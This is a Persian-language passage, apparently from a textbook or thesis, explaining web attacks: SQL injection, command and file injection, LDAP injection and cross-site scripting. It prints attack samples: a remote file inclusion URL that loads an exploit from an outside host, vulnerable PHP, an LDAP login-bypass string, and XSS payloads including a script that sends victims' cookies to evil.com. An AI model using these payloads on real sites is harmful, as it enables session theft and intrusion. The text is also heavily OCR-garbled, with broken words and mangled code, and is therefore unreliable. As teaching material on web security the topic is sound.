خطاها اگر چه حین گسترش و بهبود برنامه های بسیار سودمند میباشند ولی هنگامی که در یک سایت پویا مورد استفاده قرار بگیرند، اطلاعات بسیار زیادی را اختیار مهاجمین قرار میدهند. خطاهای SQL به قدری جزیی و توصیفی هستند که مهاجمین را قادر میسازند ثاگر مورد ساختار پایگاه داده نیز اطلاعاتی به دست آورند. حتی در برخی موارد تنها با استفاده از اطالعاتی که از پیامهای خطا به دست میآید، میتوان تک به تک اطالعات یک پایگاه را جداسازی کرد. این روش به نام تزریق SQL مبتنی بر خطا، شناخته میشود؛ بنابراین در این گونه سایتها ضروری است تا خطاهای مربوط به پایگاه داده غیرفعال شده یا حداقل درون یک فایل با دسترسی محدود قرار گیرند.

روش تابع اول دیگری که برای استخراج داده مورد استفاده قرار میگیرد، نفوذ به عملگر UNIONپاست که باعث میشود مهاجم نتایج دو و یا چند دستور SELECT را در یک نتیجه ترکیب کند. این عمل موجب میشود تا برنامه مجبور به برگشت داده در قالب پاسخ HTTP شود. این روش تزریق SQL مبتنی بر UNION نام دارد.

3-2-1-2 تزریق دستور

آسیب پذیری تزریق دستور، به نفوذگر اجازه می دهد تا کدهای مخرب خود را به سیستم های مختلف از طریق برنامه های تحت وب عبوردهد .این حمالت شامل فراخوانی دستورات و توابع سیستم عامل، استفاده از برنامه های خارجی بر روی دستورات پوسته و فراخوانی پایگاه داده می باشد .برای اجرای برخی از توابع، برنامه های کاربردی وب باید از ویژگی های سیستم عامل و برنامه های خارجی استفاده نمایند .بدین منظور، هنگامی که بخشی از اطالعات از طریق درخواست های خارجی HTTP عبور داده می شوند، باید به دقت پاک سازی شوند که حامل کد ها و دستورات مخرب نباشند که توسط یک مهاجم ارسال شده و تغییر یافته است. این نوع حمله شامل سه قسمت زیر<br>این نوع حمله شامل سه قسمت زیرهی باشد:

- ➢ **injection Shell:** در این روش نفوذگر سعی می کند تا یک رشته را برای دسترسی سطح پوسته )(shell به وب سرور وارد کند .توابع این حمله شامل()system ،StartProcess ، می مشابه های API وSystem.Diagnostics.Process.Start() ،java.lang.Runtime.exec() wood Ca باشند.
- ➢ **Embedding HTML**: این نوع حمله برای تغییر وضعیت طبیعی وب سایت مورد استفاده قرار می گیرد (deface). با استفاده از این حمله یک نفوذگر محتوایی را برهبنای HTML به برنامه اضافه می کند .در این حمله، ورودی کاربر، با یک اسکریپت وب داخل خروجی HTML قرار داده شده، بدون اینکه کد HTML یا اسکریپت ها چک شده باشند.
- ➢ **:Injection File** نفوذگر با بهره برداری از این آسیب پذیری، کد های مخرب خود را درون فایل های سیستم تزریق می نماید.

http://www.iuggvbov.com/vulnerable.php?COLOR=http://evil/exploit

### 3-2-1-3 حمله تزریق فایل

سایت مورد نظر در این رابطه حاوی کد آسیب پذیر زیر است

 $<$ ?php  $Sdrink = 'coke';$ if (isset( \$ GET['DRINK'] ) )  $$drink = $GET['DRINK']$ require (\$drink . '.php' );  $22$ 

همانطور که در کد مشاهده می نمایید، Drink از طریق GET یا همان URL قابل مقدار دهی می باشد .به همین منظور نفوذگر یک فایل میزبان از راه دور را در سایت com.jasoneval.WWW که حاوی یک اکسپلویت است، تزریق می کند. سپس بعد از Drink در انتهای URL آدرس فایل تزریق شده در سایت مذکور را می دهد.

http://www.juggyboy.com/order.php?Drink=http://www.jasoneval.com/exploit?

حمله تزریق فایل نفوذگر را قادر می سازد تا از اسکریپیس آسیب پذیر روی سرور بوسیله فایلی از راه دور استفاده نماید.

<sup>3</sup>-2-1-<sup>4</sup> تزریق*LDAP*

طریقه عملکرد تزریق (LDAR(Lightweight Directory Access Protocol می باشد . تمامی ورودی ها در LDAP می بایست فیلتر شده باشند، در غیر این صورت آسیب پذیری ها در LDAP اجازه اجرای پرس و جو های غیرمجاز و یا تغییر محتوا را خواهند داد .این سرویس اطالعات را بر اساس ویژگی های آن ها ذخیره می کند .اطالعات در این ساختار به صورت سلسله مراتبی سازماندهی می شوند که اساس مدل های کالینت سروری بدین صورت است و کالینت ها می توانند مطالب ودایرکتوری ها را با استفاده از فیلترهای مختلف جستجو نمایند.



یک تزریق LDAP تکنیکی است که از آسیب پذیری برنامه های تحت وب در مورد گرفتن ورودی های نامعتبر سود می برد تا محدودیت های LDAP (] دور بزند **حمله تزریق** *LDAP* **چگونه کار می کند؟** حمالت تزریق LDAP معموال روی برنامه های تحت وب مورداستفاده قرار می گیرند .برای تست اگریک برنامه نسبت به تزریق کدهای LDAP آسیب پذیر باشد، یک پرس و جو به سرور ارسال می شود که یک ورودی نام معتبر ایجاد کند .اگر سرور LDAPخطا داد می توان با تکنیک تزریق کد از آن بهره برداری نمود. به شکل زیر توجه کنید. اگر نفوذگر یک کاربر معتبر را در نظر بگیرد و مقدار ((&)(juggyboy را مطابق شکل زیر در قسمت نام کاربری وارد نموده و پسورد را هر مقداری که می خواهد، قرار دهد، سپس String URL ایجاد شده به صورت((blah=PASS)(&)) (juggyboy=USER(&(تنظیم می گردد .در این صورت تنها قسمت اول توسط سرور LDAP پردازش می شودکه این درخواست همیشه درست است زیرا نام کاربری صحیح است و نفوذگر بدون یک پسورد معتبر وارد خواهد شد.



**Cross Site Scripting (XSS) 3-2-2** XSSبه مخفف Scripting site Cross و به معنی اسکریپت نویسی بین سایتی می باشد ولی برای اینکه با که در طراحی قالب صفحاتِگِ وب استفاده می شود اشتباه نشود، C در اول آن به X تبدیل شده است .این $\mathrm{CSS}$ آسیب پذیری زمانی رخ می دهد که نفوذگر از برنامه تحت وب آسیب پذیر استفاده نموده واقدام به ایجاد کدهای مخرب جاوا اسکریپت نموده و آن را به کاربران انتهایی ارسال می کند .در واقع آسیب پذیری XSS حاصل عدم کنترل و اعتبار سنجی ورودی های کاربران، هنگامی است که از طریق مرورگر خود قصد استفاده از یک سایت با محتوای پویا را دارند .زمانی که یک برنامه تحت وب از ورودی های کاربر استفاده می نماید، نفوذگر می تواند حمله ای را با استفاده از ورودی ها آغاز کند و از کاربر سوء استفاده نماید .*نفوذگر <sub>ه</sub>کدهای مخرب جاوا اسکر*یپت، وی بی اسکریپت، HTML ،ActiveX یا فلش را در قالب یک درخواست قانونی مخفی نموده و برای اجرا بر روی سیستم قربانی، به سمت وی ارسال می کند .در این حالت چون مقادیری که از سمت نفوذگر به سمت کاربر نهایی ارسال می شود در قالب برنامه تحت وب می باشد، کاربر نیز به آن اطمینان می نماید که این بهترین فرصت برای نفوذگر است تا کارهایی را که در حالت عادی اجازه دسترسی به آن را ندارد،در این قسمت صورت دهد .نفوذگر برای اینکه کاربر متوجه تزریق کدهای مخرب وی نشود، درخواست مورد نظر را به وسیله قالب های مختلف کدگذاری می کند).Unicode)

این نوع حمله، به حمله $\,$  تزریق کد از سمت کاربر نیز اطلاق میشود که در آن مهاجم میتواند اسکریپتهای مخرب ٫ا (که معمولاً به آنها بار مخرب هم گفته میشود) درون یک وبسایت و یا یک برنامه ٔ تحت وب، به اجرا درآورد. XSS یکی از شایعترین آسیب پذیری های برنامه های تحت وب به شمار آمده و هنگامی به وقوع میپیوندد که برنامه از ورودی غیرمعتبر یا کدگذاری نشده کاربر در خروجی تولید شده، استفاده مینماید.

در نفوذ XSS، مهاجم مستقیماا قربانی را مورد هدف قرار نمیدهد بلکه از نقاط آسیب پذیر در یک وبسایت و یا یک برنامه ٔ تحت وب که توسط قربانی مورد بازدید قرار میگیرد، استفاده میکند. در این نوع حمله، ووبسایت آسیب پذیر، وسیله ٔ انتقال برای رساندن اسکریپت مخرب به مرورگر قربانی است.

با XSS میتوان ActiveX ،VBScript و Flash (با اینکه امروزه قدیمی و یا حتی منسوخ به حساب میآید) را مورد تهاجم قرار داد، اما بدون تردید جاوا اسکریپ بیشترین و مهمترین هدف این حمالت است چراکه جاوا اسکریپت پایه ٔ بیشتر مرورگرها است.  $\otimes$ 

به منظور اجرای کد جاوا اسکریپت مخرب کرهرورگر، مهاجم میبایست راهی بیابد تا بار را در صفحهای از وب که قربانی از آن بازدید میکند وارد نماید. البته مهاجَمَیِن برای متقاعد کردن یک کاربر برای بازدید از صفحه ٔ آسیب پذیری که بار جاوا اسکریپت در آن قرار داده شده است، از روشهای مهندسی افکار عمومی استفاده میکنند.

برای اجرا شدن یک حمله XSS، وبسایت آسیب پذیر میبایست، مستقیماا شامل ورودی کاربر، در صفحات خود باشد. به این ترتیب مهاجم میتواند رشتهای را وارد کند که در صفحه ٔ کُلیچورد استفاده قرار گرفته و در مرورگر قربانی بهعنوان یک کد در نظر گرفته شود.

شبه کد سمت کارگزار که در زیر مشاهده میشود، برای نمایش آخرین کامن استفاده قرار میگیرد:

*print "<html>" print "<h1>Most recent comment</h1>" print database.latestComment print "</html>"*

اسکریپت باال فقط میتواند آخرین کامنت را از پایگاه داده کامنت ها، نمایش داده و محتوای یک صفحه ٔ HTML را با این فرض که کامنت ها فقط حاوی متن هستند، چاپ کند.

صفحه ٔ باالنسبت به حمله ٔ XSS آسیب پذیر است زیرا مهاجم میتواند یک کامنت حاوی بار مخرب مانند <script/();<doSomethingEvil>script <را ارسال کند. صفحه ٔ HTML زیر به کاربران بازدیدکننده از این صفحه ٔ وب، تحمیل میگردد:  $\int_{\gamma}$ 

*<html>*

*<h1>Most recent comment</h1> <script>doSomethingEvil();</script> </html>* در هنگام بارگذاری این صفحه در مراورگردقربانی، اسکریپت مخرب فرد مهاجم اجرا میگردد و در اکثر موارد این اتفاق بدون اطالع کاربر یا بدون اینکه او بتواند جلوی چنین حملهای را بگیرد رخ میدهد. نکته $\dot{\tilde{t}}$  مهم: آسیب XSS تنها در صورتی واقع میشود که&هایتاً اسکریپت مخربی که توسط مهاجم تزریق میشود، در مرورگر قربانی )در این مورد بهصورت HTML )تجزیه گردد. <sup>3</sup>-2-2-<sup>1</sup> بدترین حمله ٔ جاوا اسکریپت چیست؟ عواقب ناشی از توانایی اجرای جاوا اسکریپت در یک صفحه ٔ وب، توسط مهاجمین ممکن است خیلی آشکار نگردد، به دلیل اینکه مرورگرها جاوا اسکریپت را در محیطی کامالکنترل شده اجرا نموده و جاوا اسکریپت دسترسی محدودی به سیستمعامل و فایلهای کاربر دارد. اما با توجه به این نکته که جاوا اسکریپت به موارد زیر دسترسی دارد، درک اینکه مهاجمین خالق <sup>ـ</sup> وسیله ٔ آن به اهداف خود میرسند، آسانتر خواهد بود:

➢ دسترسی جاوا اسکریپت، به هر آن چه بقیه صفحات وب نیز دسترسی دارند امکانپذیر است، از جمله دسترسی به کوکیها. از کوکیها برای ذخیرهی توکن نشستها استفاده میشود، بنابراین اگر مهاجم

بتواند کوکی نشست یک کاربر را به دست آورد. میتواند از هویت او استفاده نموده و خود را بهجای کاربر موردنظر قرار دهد. ➢ جاوا اسکریپت میتواند DOM مرورگر را خوانده و تغییرات دلخواهی در آن ایجاد کند )در داخل صفحهای که جاوا اسکریپت در آن اجرا میشود(. ➢ جاوا اسکریپت میتواند با استفاده از XMLHttpRequest درخواستهای HTTP با محتوای دلخواه و به مقصد دلخواه ارسال کند. ➢ جاوا اسکریپت در مرورگرهای امروزی میتواند به APIهای 5HTML نفوذ داشته باشد مانند امکان دسترسی به منطقه ٔ جغرافیایی کاربر، دوربین، میکروفون و حتی فایلهای خاصی از سیستم فایل کاربر. در حالی که بیشتر این APIها نیاز به انتخاب کاربر دارند، به وسیلهی XSS و توجه به چندین نکته از مهندسی افکار عمومی، کار برای مهاجمین بسیار آسانتر خواهد شد. <sup>3</sup>-2-2-<sup>2</sup> ساختمان یک حمله ٔ اسکریپت نویسی بین سایتی یک حمله ٔ XSS سه بخش اصلی دارد: وبسایت، قربانی و مهاجم. برای درک چگونگی کارکرد XSS و بهره برداری از آن، به تصویر زیر دقت کنید.



در مرحله اول درخواستی معمولی توسط کاربر به سایت ارسال می شود که وی قصد مشاهده صفحه .دارد راjason\_file.html

به دلیل اینکه صفحه مورد نظر به هر دلیلی موجود نمی باشد، در مرحله دوم از سمت سرور پیغام Not 6969 foundبه کاربر نمایش داده می شود .به کمی دقت به این نکته پی خواهیم برد که همان عبارتی که کاربر در انتهای سایت برای مشاهده سایت وارد نموده، عینا در صفحه مشاهده می نماید که این می تواند نشان دهنده یک آسیب پذیری از نوع XSS باشد. با توجه به موارد مذکور نفوذگر اقدام به ارسال درخواست به سمت سرور می نماید تا از آسیب پذیری XSS اطمینان حاصل نماید .نفوذگر در مرحله اول، درخواست خود را همراه با یک کد اسکریپت به سمت سرور ارسال می نماید که کد به صورت زیر است:

<script> alert("Warning: The Application has encountered an error");</script>

با اجرای درخواست فوق یک هشدار در صفحه با متن داخل "" به نفوذگر نمایش داده می شود که نشان دهنده وجود آسیب پذیری XSS است .با توجه به این موارد نفوذگر اقدامات خود جهت ایجاد درخواست مخرب برای ارسال به کاربران نهایی سایت را آغاز خواهد کرد.

سناریوی حمله XSS از طریق ایمیل

در حمله XSS به وسیله ایمیل، نفوذگر ابتدا یک ایمیل که شامل لینک سایت به هم ایجاد نموده و به قربانی ارسال می نماید .کد اسکریپت مخرب می تواند به شکل زیر باشد.

<A HREF=http://legitimateSite.com/registration.cgi?clientprofile=<SCRIPT> malicious code</SCRIPT>>Click here</A>

هنگامی که کاربر روی آن کلیک می کند، URL به سایت com.legitimateSite به همراه کد مخرب ارسال می شود .سپس سرور صفحه ای را که شامل مقدار پروفایل کاربر می باشد به وی ارسال نموده و کد مخرب نیر بر روی سیستم کالینت اجرا می شود .تصویر زیر مراحل این حمله را نشان می دهد.





➢ مرورگر کاربر درخواست را به همراه کوکی های کاربر ارسال می کند.

دهد که حاوی اسکریپت مخرب می باشد .این پست به همراه کد مخرب در سرور ذخیره می گردد .زمانی که کاربر

وب سایت مورد نظر را مشاهده می کند و روی پست کلیک می کند، به سمت سایت مخرب هدایت می شود .به تصویر زیر توجه نمایید.



سناریوی حمله XSS از طریق فیلد هایComment گرامی م بسیاری از برنامه های وب از صفحات HTML استفاده می کنند که داده را به صورت پویا از منابع مختلف بپذیرند .داده در صفحات HTML پویا می تواند با توجه به درخواستی تغییر نماید .نفوذگر با استفاده از تگ های صفحاتHTML ، داده ها را دستگاری نموده و یک حمله را توسط تغییر ویژگی های Comment با یک کد اسکریپت مخرب، راه اندازی می نماید .هنگامی که هدف مورد نظر Comment راکشاهده نموده و آن را فعال کرد، سپس کد مخرب بر روی مرورگر هدف اجرا شده و شروع به عملیات مخرب خود می کند\_\_.**CONSCRIPTION** 



<sup>3</sup>-2-2-<sup>3</sup> انواع *XSS* باس اس*وح داده*<br>با اینکه هدف حمله ٔ XSS در تمامی موارد، اجرای جاوا اسکریپت مخرب در مرورگر قربانی است، اما روشهای مختلفی برای دستیابی یه این هدف وجود دارد. حملات $\operatorname{XSS}$ عموماً به سه دسته تقسیم میشوند:<br>پ

- ➢ XSS ذخیره شده: که در این نوع حمله رشته ٔ مخرب از پایگاه داده وبسایت سرچشمه میگیرد.
	- ➢ XSS بازتابی: در این نوع XSS رشته ٔ مخرب ریشه در درخواست شخص قربانی دارد.
- ➢ XSS مبتنی برDOM: در این حمالت آسیب پذیری در کد سمت کاربر وجود دارد نه در کد سمت کارگزار.

XSS ذخیره شده

در مثال زیر فرض میشود که هدف مهاجم استفاده از هویت کاربر با دزدیدن کوکیهای اوست. ارسال کوکی به کارگزاری که تحت کنترل مهاجم قرار داشته باشد، از چندین روش امکانپذیر است. یکی از این روشها اجرای کد جاوا اسکریپت زیر است که از طریق آسیب پذیری به XSS توسط مهاجم در مرورگر قربانی اجرا میشود

*<script>*

*window.location="http://evil.com/?cookie=" + document.cookie*

#### *</script>*

شکل زیر مرحله به مرحله ٔ یک حمله ٔ XSS ساده را نشان میدهد:

